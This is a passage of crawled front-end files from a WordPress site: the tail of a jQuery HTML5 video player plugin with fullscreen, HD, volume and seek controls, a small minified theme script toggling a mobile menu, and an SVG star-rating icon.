                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11
body_size: -109
content:
"use strict";svg4everybody();var $window=jQuery(window),$document=jQuery(document),$html=jQuery(document.documentElement),$body=jQuery(document.body),_init={initialization:function(){_init._eventBinding()},_eventBinding:function(){var i=document.querySelector("#mobile-btn");i.addEventListener("click",function(){var e=jQuery("#mobile-menu");e.is(":visible")?(e.fadeOut(600),$body.css("overflow","auto"),i.classList.remove("close")):(e.fadeIn(600),$body.css("overflow","hidden"),i.classList.add("close"))})}};$document.ready(_init.initialization);

--- FILE ---
content_type: image/svg+xml
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/images/star.svg
body_size: 48
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="2.097 3.833 54.5 174.929" width="50" height="170.43"><defs><path d="M53.6 24.43L41.1 37.24l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 24.43l17.28-2.64L28.6 5.33l7.73 16.46 17.27 2.64z" id="a"/><path d="M53.6 84.5L41.1 97.31l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 84.5l17.28-2.64L28.6 65.4l7.73 16.46L53.6 84.5z" id="b"/><path d="M53.6 144.86l-12.5 12.81 2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09-12.5-12.81 17.28-2.64 7.72-16.46 7.73 16.46 17.27 2.64z" id="c"/></defs><use xlink:href="#a" fill="#fff"/><use xlink:href="#a" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><use xlink:href="#b" fill="#ffb900"/><use xlink:href="#b" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><g><use xlink:href="#c" fill="#ffb900" fill-opacity=".97"/><use xlink:href="#c" fill-opacity="0" stroke="#ffb900" stroke-width="3"/></g></svg>